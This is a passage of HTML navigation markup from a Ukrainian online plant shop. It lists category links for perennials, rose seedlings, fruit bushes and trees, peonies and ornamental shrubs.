																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
												Сальвія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
												Самосил											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
												Сапонарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
												Синюха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
												Скабіоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
												Сон-трава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
												Спаржа											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
												Стахис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
												Тирлич											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
												Топінамбур											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
												Традесканція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
												Трициртіс (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
												Фізостегія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
												Хауттюйнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
												Хелоне											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
												Цератостигма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
												Чина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
												Юка (Yucca)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
												Ясенець											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

															<div class="menu_hot"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">Саджанці троянд													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-3">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-3 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
												Комплекти з трояндами											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
												ТОП 2025											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
												Троянди Плетисті											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
												Троянди Чайно-Гібридні											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
												Троянди Англійські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
												Троянди Англійські махрові (в'ються)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
												Троянди Бордюрні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
												Троянди Грунтопокривні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
												Троянди мускусні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
												Троянди Паркові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
												Троянди Патіо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
												Троянди Спрей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
												Троянди Флорібунда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
												Троянди Штамбові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
												Троянди Штамбові (TANTAU)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
												Білі троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
												Жовті троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
												Зелені троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
												Помаранчеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
												Рожеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
												Сині троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
												Сорти троянд на варення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
												Троянди Біколор											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
												Троянди шраб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
												Червоні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
												Чорні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
												Канадські троянди											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саджанці плодових кущів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-4">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-4 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
												Комплекти саджанців плодових кущів											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
												Малина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
												Чорниця садова (лохина)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
												Жимолость											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
												Смородина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
												Актинідія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
												Аґрус											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
												Виноград											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
												Журавлина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
												Ожина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
												Ожиномалина (Логанберрі)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
												Ягоди Годжі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
												Ірга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
												Агрус штамб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
												Аронія (Чорноплідна горобина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
												Брусниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
												Йошта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
												Калина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
												Лимонник китайський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
												Обліпиха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
												Полуниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
												Смородина штамбова											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">Саджанці плодових дерев													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-5">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-5 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
												Комплекти саджанців плодових дерев											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
												Нектарини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
												Персики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
												Яблуні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
												Колоновидні дерева											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
												Абрикоси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
												Айва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
												Вишні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
												Груша											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
												Алича											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
												Горіхи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
												Сливи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
												Черешні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
												Шовковиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
												Дерен (Кизил)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
												Мушмула											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
												Дерево сад											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

													<div class="menu_share">-35%</div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/piony">Півонії													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-6">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-6 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
												Півонії ІТО											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
												Півонії деревовидні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
												Півонії махрові 											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
												Півонії трав'янисті високорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
												Півонії трав'янисті низькорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
												Півонії японські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
												Півонії анемоноподібні 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
												Півонії китайські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
												Півонії прості (немахрові) 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
												Півонії Рока											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саджанці декоративних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-7">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-7 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
												Комплекти саджанців декоративних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
												Гортензія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
												Барбарис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
												Клематис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
												Рододендрон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
												Бруслина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
												Лавровишня											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
												Пухироплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
												Перстач (Курильський чай)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
												Буддлея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
												Бирючина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
												Бузок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
												Вейгела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
												Верба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
												Верес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
												Гібіскус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
												Дейція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
												Жимолость декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
												Кизильник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
												Магнолія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
												Плющ											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
												Рослини для живої загорожі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
												Самшит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
												Спірея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
												Форзиція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
												Ітея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
												Альбіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
												Андромеда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
												Аукуба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
												Бобовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
												Бузина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
												Виноград декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
												Виткі рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
												Гінкго білоба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
												Гарденія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
												Глід											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
												Гліцинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
												Горобина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
												Горобинник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
												Дієрвілла											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
												Деревозгубец											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
												Дерен											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
												Екзохорда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
												Енкіантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
												Еріка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
												Ескаллонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
												Жасмин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
												Звіробій декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
												Калікант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
												Калина декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
												Кальмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
												Камелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
												Кампсис (Текома)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
												Каріоптерис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
												Керія Японська (Великодня троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
												Клеродендрум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
												Клетра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
												Кольквіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
												Конвалієве дерево (Галезія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
												Костриця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
												Красивоплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
												Лагерстремія (ІндІйський бузок)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
												Леукотое											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
												Магонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
												Маклюра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
												Мигдаль декоративний (луізеанія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
												Нандіна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
												Олеандр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
												Османтус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
												Пієріс Японський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
												Піраканта											</a>
